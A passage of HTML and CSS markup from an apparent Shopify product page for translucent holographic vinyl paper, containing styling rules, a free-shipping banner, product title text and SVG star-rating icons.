    background-size: cover;
  }
  .announcement-strip__inner {
    display: flex;
    justify-content: var(--strip-align, center);
    align-items: center;
    gap: var(--strip-gap, 12px);
  }
  .announcement-strip__link { text-decoration: underline; }

  .shopify-section-group-header-group + .shopify-section .announcement-strip { margin-top: 0; }
</style>





<div
  class="announcement-strip"
  style="
    color: #000000;
    background-color: #000000;
    
      background-image: url(//www.hayespaper.com/cdn/shop/files/Frame_326.png?v=1760942600&width=2000);
      background-position: center;
    
    --strip-align: center;
    padding: 6px 12px 6px;
  "
>
  <div class="announcement-strip__inner"
       style="font-size: 16px; font-weight: 500;">
    
      <span>Free shipping on order over $35</span>
      
    
  </div>
</div>



</section><section id="shopify-section-template--19636631011483__custom_product_info" class="shopify-section section">
<section id="CustomProductInfo-template--19636631011483__custom_product_info" class="custom-product-info custom-section-bg" data-section-id="template--19636631011483__custom_product_info">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Oooh+Baby&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;600;700&display=swap" rel="stylesheet">
  <style>
    /* Title font across devices */
    #CustomProductInfo-template--19636631011483__custom_product_info .title{font-family:'Rinter', sans-serif;}
    /* Subtitle font: Ooh Baby (Google Font) */
    #CustomProductInfo-template--19636631011483__custom_product_info .subtitle{font-family:'Oooh Baby', cursive;}
    /* Mobile-only subtitle hidden by default */
    #CustomProductInfo-template--19636631011483__custom_product_info .subtitle--mobile-only{display:none}
    /* Desktop: adjust Rinter title weight */
    @media (min-width: 750px){
      #CustomProductInfo-template--19636631011483__custom_product_info .title{font-weight:600;font-variation-settings:'wght' 600;}
      /* Desktop: quantity selectors fixed card size two per row */
      #CustomProductInfo-template--19636631011483__custom_product_info .quantity-breaks{grid-template-columns:repeat(2,332px);justify-content:flex-start;gap:12px;}
      #CustomProductInfo-template--19636631011483__custom_product_info .qb-card{width:332px;height:88px;padding:10px;}
      /* Desktop layout: enforce two-column grid and max width */
      #CustomProductInfo-template--19636631011483__custom_product_info .container{display:grid !important;grid-template-columns:1fr 1fr;gap:24px;align-items:start;max-width:1376px;margin:0 auto}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-price-row{display:flex;align-items:center}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-price-row .price{order:0}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-price-row .shipping-msg{order:1}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-price-row .add-to-cart-button{order:2}
    }
    #CustomProductInfo-template--19636631011483__custom_product_info .title--mobile-only{display:none}
    #CustomProductInfo-template--19636631011483__custom_product_info .content .title{display:block}
    #CustomProductInfo-template--19636631011483__custom_product_info .qb-qty-icons{display:flex;align-items:center;height:68px}
    #CustomProductInfo-template--19636631011483__custom_product_info .qb-qty-icon{width:47px;height:68px;object-fit:contain;border-radius:8px;box-shadow:0 4px 10px rgba(0,0,0,.18);} 
    #CustomProductInfo-template--19636631011483__custom_product_info .qb-qty-icon + .qb-qty-icon{margin-left:-30px;}
    #CustomProductInfo-template--19636631011483__custom_product_info .product-featured-media{width:100%;height:auto;display:block;border-radius:12px}
    #CustomProductInfo-template--19636631011483__custom_product_info .cpi-frame-line{display:none}
    #CustomProductInfo-template--19636631011483__custom_product_info .qb-card strong{font-size:14px;line-height:1}
    #CustomProductInfo-template--19636631011483__custom_product_info .qb-per-pack{font-size:12px;line-height:1.2}
    #CustomProductInfo-template--19636631011483__custom_product_info .qb-save-badge{display:inline-flex !important;align-items:center !important;justify-content:center !important;width:57px !important;height:20px !important;padding:0 !important;border-radius:6px !important;background:#F53968 !important;color:#fff !important;font-size:11px !important;font-weight:300 !important;font-family:'Switzer Variable','Switzer',var(--font-body-family),sans-serif !important;font-variation-settings:'wght' 300 !important;line-height:1 !important;white-space:nowrap !important;text-align:center !important;box-sizing:border-box !important}
    /* Avoid theme .media absolute positioning by using our own wrapper */
    #CustomProductInfo-template--19636631011483__custom_product_info .cpi-media .product-featured-media{position:static;width:100%;height:auto;display:block;border-radius:12px;margin-top:36px}
    /* Reviews summary styles */
    #CustomProductInfo-template--19636631011483__custom_product_info .cpi-reviews-summary{display:flex;gap:24px;align-items:flex-start;padding:16px 12px;border-top:1px solid #eee;margin:12px 0 0 0}
    #CustomProductInfo-template--19636631011483__custom_product_info .cpi-reviews-separator{display:flex;align-items:center}
    #CustomProductInfo-template--19636631011483__custom_product_info .cpi-reviews-separator svg{width:1px;height:62px;display:block}
    #CustomProductInfo-template--19636631011483__custom_product_info .cpi-reviews-summary--desktop{display:flex !important}
    #CustomProductInfo-template--19636631011483__custom_product_info .cpi-reviews-summary--mobile{display:none !important}
    #CustomProductInfo-template--19636631011483__custom_product_info .cpi-reviews-number{font-size:40px;font-weight:700;color:#34333D;display:flex;align-items:center;gap:6px;font-family:'Rinter', sans-serif;line-height:1}
    #CustomProductInfo-template--19636631011483__custom_product_info .cpi-reviews-label{color:#666;font-size:12px;font-family:'Switzer Variable','Switzer',var(--font-body-family),sans-serif;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
    #CustomProductInfo-template--19636631011483__custom_product_info .cpi-subtitle-reviews{align-items:center;gap:6px;margin:0 0 8px;font-family:'Rinter', sans-serif;flex-wrap:nowrap;vertical-align:middle;display:inline-flex}
    #CustomProductInfo-template--19636631011483__custom_product_info .cpi-subtitle-reviews.subtitle--mobile-only{display:none}
    #CustomProductInfo-template--19636631011483__custom_product_info .cpi-subtitle-reviews .stars{display:inline-flex;align-items:center;gap:4px;line-height:1}
    #CustomProductInfo-template--19636631011483__custom_product_info .cpi-subtitle-reviews .stars svg{width:18px;height:18px;display:block}
    #CustomProductInfo-template--19636631011483__custom_product_info .cpi-subtitle-reviews .rating{color:#111;font-weight:700;font-size:14px;line-height:1.2}
    #CustomProductInfo-template--19636631011483__custom_product_info .cpi-subtitle-reviews .count a{color:#111;text-decoration:underline;font-size:14px;line-height:1.2}
    #CustomProductInfo-template--19636631011483__custom_product_info .cpi-mini-desc{margin:8px 0 12px;color:#6b7280;font-size:16px;line-height:1.5;font-family:'Rinter', sans-serif;}
    #CustomProductInfo-template--19636631011483__custom_product_info .cpi-mini-desc sup{font-family:var(--font-body-family),sans-serif;font-size:.8em;line-height:1}
    #CustomProductInfo-template--19636631011483__custom_product_info .subtitle sup{font-family:var(--font-body-family),sans-serif;font-size:.8em;line-height:1}
    #CustomProductInfo-template--19636631011483__custom_product_info .cpi-mini-desc.cpi-mini-desc--mobile-only{display:none}
    /* Media column spacing and centering */
    #CustomProductInfo-template--19636631011483__custom_product_info .cpi-media{padding:20px;display:flex;flex-direction:column;align-items:center;justify-content:flex-start}
    /* Custom desktop image frame: outer 680x590, inner 325x472.79 */
    @media (min-width: 750px){
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-custom-image-frame__outer{width:680px;height:590px;display:grid;place-items:center;margin:0 auto;background:transparent;position:relative}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-custom-image-frame__inner{width:325px;height:451px;display:grid;place-items:center;background:transparent}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-custom-image-frame__inner .product-featured-media{width:100%;height:100%;object-fit:contain;display:block;border-radius:12px}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-media__arrow{position:absolute;top:50%;transform:translateY(-50%);width:40px;height:40px;border:none;border-radius:0;display:flex;align-items:center;justify-content:center;background:transparent;color:inherit;cursor:pointer;z-index:5;padding:0}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-media__prev{left:8px}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-media__next{right:8px}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-frame-line{display:block;position:absolute}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-frame-line--bottom{left:0;bottom:0}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-frame-line--right{right:0;top:0}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-reviews-summary{width:342px;height:62px;gap:10px;padding:8px 10px;border-top:0}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-reviews-number{font-size:40px}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-reviews-label{font-size:12px}
      #CustomProductInfo-template--19636631011483__custom_product_info .content{position:relative;padding-bottom:96px}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-price-row{position:absolute;right:0;bottom:0;margin:0;justify-content:flex-end}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-price-row .cpi-dynamic-price{flex:0 0 154px;width:154px;height:36px;gap:6px;overflow:hidden;align-items:center}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-price-row .shipping-msg{flex:0 0 138px}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-price-row .add-to-cart-button{flex:0 0 340px;margin-left:12px;position:static;top:auto;z-index:auto}
    }
    #CustomProductInfo-template--19636631011483__custom_product_info .cpi-price-row{display:flex;align-items:center;justify-content:flex-start;gap:8px;margin:8px 0 16px;flex-wrap:nowrap}
    #CustomProductInfo-template--19636631011483__custom_product_info .cpi-price-row .price .price-item{font-family:'Open Sans', sans-serif;font-weight:400;font-size:27px !important;line-height:1}
    #CustomProductInfo-template--19636631011483__custom_product_info .cpi-dynamic-price{display:inline-flex;align-items:baseline;gap:8px;font-family:'Rinter', sans-serif;font-weight:700;color:#111;white-space:nowrap}
    @media (min-width: 750px){
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-dynamic-price{align-items:center}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-dynamic-price .price__sale{align-items:center}
    }
    #CustomProductInfo-template--19636631011483__custom_product_info .cpi-dynamic-price .price-item{font-size:27px !important;white-space:nowrap;line-height:1}
    #CustomProductInfo-template--19636631011483__custom_product_info .cpi-dynamic-price .price__sale{display:inline-flex;align-items:baseline;gap:8px;white-space:nowrap}
    #CustomProductInfo-template--19636631011483__custom_product_info .cpi-dynamic-price .price__sale .cpi-dynamic-price__total{order:0}
    #CustomProductInfo-template--19636631011483__custom_product_info .cpi-dynamic-price .price__sale .price__compare-price{order:1}
    #CustomProductInfo-template--19636631011483__custom_product_info .cpi-dynamic-price .price__sale .price__compare-price .price-item{font-size:13.5px !important;line-height:1}
    #CustomProductInfo-template--19636631011483__custom_product_info .add-to-cart-button{width:340px;height:36px;display:inline-flex;align-items:center;justify-content:center;padding:0;border-radius:12px}
    #CustomProductInfo-template--19636631011483__custom_product_info .cpi-dynamic-price.is-compact .price-item{font-size:1.6em !important}
    #CustomProductInfo-template--19636631011483__custom_product_info .cpi-dynamic-price.is-compact .price__sale .price__compare-price .price-item{font-size:0.8em !important}
    /* Price color rules: show sale price in black and compare-at in pink */
    #CustomProductInfo-template--19636631011483__custom_product_info .price.price--on-sale .price__sale .price-item--sale{color:#111 !important}
    #CustomProductInfo-template--19636631011483__custom_product_info .price.price--on-sale .price__sale .price__compare-price .price-item--regular{color:#f06292 !important}
    /* Force all price text to black within this section */
    #CustomProductInfo-template--19636631011483__custom_product_info .price .price-item{color:#111 !important}
    #CustomProductInfo-template--19636631011483__custom_product_info .price .price-item--regular{color:#111 !important}
    #CustomProductInfo-template--19636631011483__custom_product_info .price .price-item--last{color:#111 !important}
    #CustomProductInfo-template--19636631011483__custom_product_info .price [class*="accent-color-"]{color:#111 !important}
    #CustomProductInfo-template--19636631011483__custom_product_info .price a{color:#111 !important;text-decoration:none}
    #CustomProductInfo-template--19636631011483__custom_product_info .cpi-price-row .shipping-msg{color:#F53968;font-weight:600;font-size:12px;font-style:normal;font-family:'Rinter', sans-serif;display:inline-flex;align-items:center;gap:2px;width:138px;height:16px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
    #CustomProductInfo-template--19636631011483__custom_product_info .cpi-price-row .shipping-msg .shipping-icon{width:14px;height:14px;display:inline-block}
    #CustomProductInfo-template--19636631011483__custom_product_info .cpi-price-row .shipping-msg .shipping-text{font-size:12px;line-height:1;letter-spacing:-0.2px}
    /* Content column spacing */
    #CustomProductInfo-template--19636631011483__custom_product_info .content{padding-top:16px}
    /* Bullet icon sizing */
    #CustomProductInfo-template--19636631011483__custom_product_info .bullets .bullet-icon{width:36px;height:36px;display:inline-block}
    #CustomProductInfo-template--19636631011483__custom_product_info .bullets svg{width:36px;height:36px}
    /* Bullet list alignment: icon column + text column */
    #CustomProductInfo-template--19636631011483__custom_product_info .bullets li{display:grid;grid-template-columns:36px 1fr;align-items:start;column-gap:8px}
    #CustomProductInfo-template--19636631011483__custom_product_info .bullets li > span{display:block}
    
    #CustomProductInfo-template--19636631011483__custom_product_info .cpi-custom-pills{display:flex;gap:12px;flex-wrap:wrap}
    #CustomProductInfo-template--19636631011483__custom_product_info .cpi-pill{appearance:none;border:1px solid rgba(52,51,61,0.25);border-radius:999px;padding:8px 16px;background:transparent;color:#34333D;cursor:pointer;display:inline-flex;align-items:center;gap:8px;font-family:'Rinter', sans-serif;font-size:14px;line-height:1.2;min-height:36px;box-shadow:0 2px 6px rgba(0,0,0,0.06)}
    #CustomProductInfo-template--19636631011483__custom_product_info .pills label{display:inline-flex;align-items:center;gap:8px;font-family:'Rinter', sans-serif;font-size:14px;line-height:1.2;min-height:36px}
    #CustomProductInfo-template--19636631011483__custom_product_info .pills input[type="radio"]{margin:0}
    #CustomProductInfo-template--19636631011483__custom_product_info .cpi-pill.is-selected{background:var(--selected-pill-bg, linear-gradient(136deg, #FFE1E9 0%, #EBDDFE 50%, #E9F5FF 100%));border-color:rgba(52,51,61,0.35);box-shadow:0 3px 8px rgba(0,0,0,0.10)}
    
    #CustomProductInfo-template--19636631011483__custom_product_info .cpi-pill.is-selected{ background: #EEDFE8;
background: linear-gradient(120deg, rgba(238, 223, 232, 1) 0%, rgba(235, 249, 255, 1) 33%, rgba(255, 245, 248, 1) 67%, rgba(235, 249, 255, 1) 100%); }
    
    
    
    
    
    
    
    #CustomProductInfo-template--19636631011483__custom_product_info .decal-groups{display:flex;gap:24px;flex-wrap:wrap}
    #CustomProductInfo-template--19636631011483__custom_product_info .decal-group{flex:1 1 280px}
    #CustomProductInfo-template--19636631011483__custom_product_info .decal-group-label{margin:0 0 8px;font-weight:600}
    
    #CustomProductInfo-template--19636631011483__custom_product_info .qty-selector{display:inline-flex;align-items:center;gap:12px;margin-left:12px}
    #CustomProductInfo-template--19636631011483__custom_product_info .qty-btn{width:36px;height:36px;display:inline-flex;align-items:center;justify-content:center;padding:0;border:none;background:transparent;cursor:pointer}
    #CustomProductInfo-template--19636631011483__custom_product_info .qty-count{font-family:'Rinter', sans-serif;font-size:16px;color:#34333D}
    #CustomProductInfo-template--19636631011483__custom_product_info .qty-minus.is-disabled{cursor:not-allowed}
    #CustomProductInfo-template--19636631011483__custom_product_info .qty-minus.is-disabled svg circle{fill:#B6B6B6 !important}
    #CustomProductInfo-template--19636631011483__custom_product_info .qty-minus.is-enabled svg circle{fill:#34333D !important}
    #CustomProductInfo-template--19636631011483__custom_product_info .qty-plus svg circle{fill:#34333D}
    
    /* Mobile layout */
    @media (max-width: 749px){
      #CustomProductInfo-template--19636631011483__custom_product_info{ margin-top:10px; }
      /* Switch to vertical flow: title first, then image */
      #CustomProductInfo-template--19636631011483__custom_product_info .container{display:flex !important;flex-direction:column !important;gap:16px !important;}
      #CustomProductInfo-template--19636631011483__custom_product_info .title--mobile-only{display:block;order:1;margin:0 0 8px;font-size:22px;font-family:'Rinter', sans-serif;padding:0 16px;}
      #CustomProductInfo-template--19636631011483__custom_product_info .subtitle--mobile-only{display:block;order:1;margin:0 0 8px;font-family:'Oooh Baby', cursive;padding:0 16px;}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-media{order:2}
      #CustomProductInfo-template--19636631011483__custom_product_info .content{order:4}
      #CustomProductInfo-template--19636631011483__custom_product_info .content .title{display:none}
      #CustomProductInfo-template--19636631011483__custom_product_info .content .subtitle{display:none}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-subtitle-reviews{margin:0 0 8px;display:none !important}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-subtitle-reviews.subtitle--mobile-only{display:inline-flex !important;font-family:'Rinter', sans-serif !important;order:1}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-reviews-summary{margin:8px 0 0 0;padding:8px 10px;gap:8px;justify-content:space-between;align-items:center;width:100%;box-sizing:border-box}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-reviews-summary--desktop{display:none !important}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-reviews-summary--mobile{display:flex !important}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-reviews-separator svg{height:36px}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-reviews-number{font-size:18px}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-reviews-label{font-size:10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-mini-desc{font-size:14px;margin:0 0 10px;display:none !important}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-mini-desc.cpi-mini-desc--mobile-only{display:block !important;order:3;padding:0 16px}
      #CustomProductInfo-template--19636631011483__custom_product_info .qb-qty-icon{width:40px;height:58px}
      #CustomProductInfo-template--19636631011483__custom_product_info .qb-qty-icons{flex-wrap:nowrap;height:58px;flex-direction:column;align-items:flex-start}
      #CustomProductInfo-template--19636631011483__custom_product_info .qb-qty-icon + .qb-qty-icon{margin-top:-56px}
      #CustomProductInfo-template--19636631011483__custom_product_info .qb-qty-icons{margin-left:-6px}
      #CustomProductInfo-template--19636631011483__custom_product_info .qb-qty-icon:nth-child(2){margin-left:4px}
      #CustomProductInfo-template--19636631011483__custom_product_info .qb-qty-icon:nth-child(3){margin-left:8px}
      #CustomProductInfo-template--19636631011483__custom_product_info .qb-qty-icon:nth-child(4){margin-left:12px}
      #CustomProductInfo-template--19636631011483__custom_product_info .qb-qty-icon:nth-child(5){margin-left:16px}
      #CustomProductInfo-template--19636631011483__custom_product_info .bullets .bullet-icon{width:28px;height:28px}
      #CustomProductInfo-template--19636631011483__custom_product_info .bullets svg{width:28px;height:28px}
      #CustomProductInfo-template--19636631011483__custom_product_info .bullets li{grid-template-columns:28px 1fr}
      #CustomProductInfo-template--19636631011483__custom_product_info .pills{gap:8px}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-custom-pills{gap:8px}
      #CustomProductInfo-template--19636631011483__custom_product_info .qb-card{gap:8px;padding:10px;width:100%;height:88px;box-sizing:border-box}
      #CustomProductInfo-template--19636631011483__custom_product_info .qb-card strong{font-size:12px;line-height:1;width:auto;height:21px;display:inline-flex;align-items:center;justify-content:flex-end;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:right}
      #CustomProductInfo-template--19636631011483__custom_product_info .qb-card label{display:grid;grid-template-columns:58px 1fr;align-items:center;gap:8px}
      #CustomProductInfo-template--19636631011483__custom_product_info .qb-card label{grid-template-columns:44px 1fr !important;column-gap:4px !important}
      #CustomProductInfo-template--19636631011483__custom_product_info .qb-card label > span:not(.qb-qty-icons){flex-direction:column !important;align-items:flex-end !important;gap:4px !important;flex-wrap:nowrap !important;justify-content:flex-end !important;margin-left:auto !important;padding-right:0 !important;justify-self:end !important;text-align:right !important}
      #CustomProductInfo-template--19636631011483__custom_product_info .qb-card strong{justify-content:flex-end}
      #CustomProductInfo-template--19636631011483__custom_product_info .qb-per-pack{justify-content:flex-end}
      #CustomProductInfo-template--19636631011483__custom_product_info .qb-per-pack{font-size:9px !important;line-height:1 !important;white-space:nowrap !important;width:auto;height:13px;display:inline-flex;align-items:center;justify-content:flex-end;overflow:hidden;text-overflow:ellipsis;text-align:right}
      #CustomProductInfo-template--19636631011483__custom_product_info .qb-save-badge{width:52px !important;height:16px !important;font-size:9px !important;border-radius:6px !important}
      /* Mobile: two cards per row, fluid columns */
      #CustomProductInfo-template--19636631011483__custom_product_info .quantity-breaks{grid-template-columns:repeat(2,1fr);justify-items:stretch;align-items:stretch;gap:12px;padding:0 12px}
      #CustomProductInfo-template--19636631011483__custom_product_info .add-to-cart-button{width:340px;height:36px;display:inline-flex;align-items:center;justify-content:center;padding:0;border-radius:12px}
      #CustomProductInfo-template--19636631011483__custom_product_info .title{font-size:22px;font-family:'Rinter', sans-serif;}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-dynamic-price{font-size:20px}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-price-row{flex-direction:row;align-items:center;justify-content:center;gap:6px;margin:6px 0 10px;flex-wrap:wrap;width:100%}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-price-row .price{order:0;flex:0 0 auto}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-price-row .shipping-msg{order:1;flex:0 0 auto}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-price-row .add-to-cart-button{order:2;flex:0 0 auto;width:340px;height:36px;margin-top:8px;margin-left:auto;margin-right:auto;align-self:center;display:inline-flex;justify-content:center}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-dynamic-price{align-items:center;justify-content:center}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-price-row .shipping-msg{align-self:center;justify-content:center;text-align:center}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-media{padding:12px 12px 16px}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-media .product-featured-media{margin-top:10px}
      #CustomProductInfo-template--19636631011483__custom_product_info .content{padding-top:10px}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-price-row .shipping-msg{width:138px;height:16px;gap:4px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-price-row .shipping-msg .shipping-icon{width:12px;height:12px}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-price-row .shipping-msg .shipping-text{font-size:10px;line-height:1}
      #CustomProductInfo-template--19636631011483__custom_product_info .pills{justify-content:center;text-align:center}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-custom-pills{justify-content:center}
      #CustomProductInfo-template--19636631011483__custom_product_info .custom-buttons-label{text-align:center}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-custom-pills-title{text-align:center}
      #CustomProductInfo-template--19636631011483__custom_product_info .option-group > p{ text-align:center }
      #CustomProductInfo-template--19636631011483__custom_product_info .packages-label{ text-align:center }
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-custom-pills{justify-content:center}
      #CustomProductInfo-template--19636631011483__custom_product_info .decal-groups{flex-direction:column;align-items:center;gap:16px}
      #CustomProductInfo-template--19636631011483__custom_product_info .decal-group{flex:0 0 auto;width:auto;text-align:center}
      #CustomProductInfo-template--19636631011483__custom_product_info .decal-group-label{margin:10px 0 8px;text-align:center}
    }
    /* Hide arrows on mobile */
    @media (max-width: 749px){
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-dynamic-price .price-item{font-size:30px !important}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-dynamic-price .price__sale .price__compare-price .price-item{font-size:15.0px !important}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-media__arrow{display:none}
      #CustomProductInfo-template--19636631011483__custom_product_info .cpi-dynamic-price .price__sale .price__compare-price{display:inline-flex}
      #CustomProductInfo-template--19636631011483__custom_product_info .qb-card s{display:none !important}
      #CustomProductInfo-template--19636631011483__custom_product_info .qb-card .price__compare, #CustomProductInfo-template--19636631011483__custom_product_info .qb-card .price__compare-price{display:none !important}
      #CustomProductInfo-template--19636631011483__custom_product_info .qb-compare{display:none !important}
    }
  </style>
  
  
  <div class="container">
    <h1 class="title title--mobile-only">Translucent Holographic Vinyl Paper</h1>
    
    
      <p class="subtitle subtitle--mobile-only" style="color:#2563EB;margin:0 0 8px;font-style:normal;font-family:var(--font-body-family),sans-serif;">36 Sheets per Pack - A4</p>
    
    
    
      

      
      <div class="cpi-subtitle-reviews subtitle--mobile-only" aria-label="Rating 4.6/5">
        <span class="stars" aria-hidden="true">
          
          
          
            
            
            
            <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
              <defs>
                <clipPath id="starClip-template--19636631011483__custom_product_info-m-1-46" clipPathUnits="userSpaceOnUse">
                  <rect x="0" y="0" width="18.0" height="18" />
                </clipPath>
              </defs>
              <path d="M8.09087 2.32691C8.46227 1.57438 9.53536 1.57438 9.90676 2.32691L11.6752 5.91021L15.6296 6.48481C16.4601 6.60549 16.7917 7.62606 16.1908 8.21183L13.3293 11.001L14.0048 14.9394C14.1467 15.7666 13.2785 16.3973 12.5357 16.0068L8.99881 14.1473L5.46189 16.0068C4.7191 16.3973 3.85094 15.7666 3.99281 14.9394L4.6683 11.001L1.80687 8.21183C1.20594 7.62606 1.53753 6.60549 2.36801 6.48481L6.32241 5.91021L8.09087 2.32691Z" fill="#ececec"/>
              <g clip-path="url(#starClip-template--19636631011483__custom_product_info-m-1-46)">
                <path d="M8.09087 2.32691C8.46227 1.57438 9.53536 1.57438 9.90676 2.32691L11.6752 5.91021L15.6296 6.48481C16.4601 6.60549 16.7917 7.62606 16.1908 8.21183L13.3293 11.001L14.0048 14.9394C14.1467 15.7666 13.2785 16.3973 12.5357 16.0068L8.99881 14.1473L5.46189 16.0068C4.7191 16.3973 3.85094 15.7666 3.99281 14.9394L4.6683 11.001L1.80687 8.21183C1.20594 7.62606 1.53753 6.60549 2.36801 6.48481L6.32241 5.91021L8.09087 2.32691Z" fill="#FFCE3B"/>
              </g>
            </svg>
          
            
            
            
            <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
              <defs>
                <clipPath id="starClip-template--19636631011483__custom_product_info-m-2-46" clipPathUnits="userSpaceOnUse">
                  <rect x="0" y="0" width="18.0" height="18" />
                </clipPath>
              </defs>
              <path d="M8.09087 2.32691C8.46227 1.57438 9.53536 1.57438 9.90676 2.32691L11.6752 5.91021L15.6296 6.48481C16.4601 6.60549 16.7917 7.62606 16.1908 8.21183L13.3293 11.001L14.0048 14.9394C14.1467 15.7666 13.2785 16.3973 12.5357 16.0068L8.99881 14.1473L5.46189 16.0068C4.7191 16.3973 3.85094 15.7666 3.99281 14.9394L4.6683 11.001L1.80687 8.21183C1.20594 7.62606 1.53753 6.60549 2.36801 6.48481L6.32241 5.91021L8.09087 2.32691Z" fill="#ececec"/>
              <g clip-path="url(#starClip-template--19636631011483__custom_product_info-m-2-46)">
                <path d="M8.09087 2.32691C8.46227 1.57438 9.53536 1.57438 9.90676 2.32691L11.6752 5.91021L15.6296 6.48481C16.4601 6.60549 16.7917 7.62606 16.1908 8.21183L13.3293 11.001L14.0048 14.9394C14.1467 15.7666 13.2785 16.3973 12.5357 16.0068L8.99881 14.1473L5.46189 16.0068C4.7191 16.3973 3.85094 15.7666 3.99281 14.9394L4.6683 11.001L1.80687 8.21183C1.20594 7.62606 1.53753 6.60549 2.36801 6.48481L6.32241 5.91021L8.09087 2.32691Z" fill="#FFCE3B"/>
              </g>
            </svg>
          
            
            
            
            <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
              <defs>
                <clipPath id="starClip-template--19636631011483__custom_product_info-m-3-46" clipPathUnits="userSpaceOnUse">
                  <rect x="0" y="0" width="18.0" height="18" />
                </clipPath>
              </defs>
              <path d="M8.09087 2.32691C8.46227 1.57438 9.53536 1.57438 9.90676 2.32691L11.6752 5.91021L15.6296 6.48481C16.4601 6.60549 16.7917 7.62606 16.1908 8.21183L13.3293 11.001L14.0048 14.9394C14.1467 15.7666 13.2785 16.3973 12.5357 16.0068L8.99881 14.1473L5.46189 16.0068C4.7191 16.3973 3.85094 15.7666 3.99281 14.9394L4.6683 11.001L1.80687 8.21183C1.20594 7.62606 1.53753 6.60549 2.36801 6.48481L6.32241 5.91021L8.09087 2.32691Z" fill="#ececec"/>
              <g clip-path="url(#starClip-template--19636631011483__custom_product_info-m-3-46)">
                <path d="M8.09087 2.32691C8.46227 1.57438 9.53536 1.57438 9.90676 2.32691L11.6752 5.91021L15.6296 6.48481C16.4601 6.60549 16.7917 7.62606 16.1908 8.21183L13.3293 11.001L14.0048 14.9394C14.1467 15.7666 13.2785 16.3973 12.5357 16.0068L8.99881 14.1473L5.46189 16.0068C4.7191 16.3973 3.85094 15.7666 3.99281 14.9394L4.6683 11.001L1.80687 8.21183C1.20594 7.62606 1.53753 6.60549 2.36801 6.48481L6.32241 5.91021L8.09087 2.32691Z" fill="#FFCE3B"/>
              </g>
            </svg>
          
            
            
            
            <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
              <defs>
                <clipPath id="starClip-template--19636631011483__custom_product_info-m-4-46" clipPathUnits="userSpaceOnUse">
                  <rect x="0" y="0" width="18.0" height="18" />
                </clipPath>
              </defs>
              <path d="M8.09087 2.32691C8.46227 1.57438 9.53536 1.57438 9.90676 2.32691L11.6752 5.91021L15.6296 6.48481C16.4601 6.60549 16.7917 7.62606 16.1908 8.21183L13.3293 11.001L14.0048 14.9394C14.1467 15.7666 13.2785 16.3973 12.5357 16.0068L8.99881 14.1473L5.46189 16.0068C4.7191 16.3973 3.85094 15.7666 3.99281 14.9394L4.6683 11.001L1.80687 8.21183C1.20594 7.62606 1.53753 6.60549 2.36801 6.48481L6.32241 5.91021L8.09087 2.32691Z" fill="#ececec"/>
              <g clip-path="url(#starClip-template--19636631011483__custom_product_info-m-4-46)">
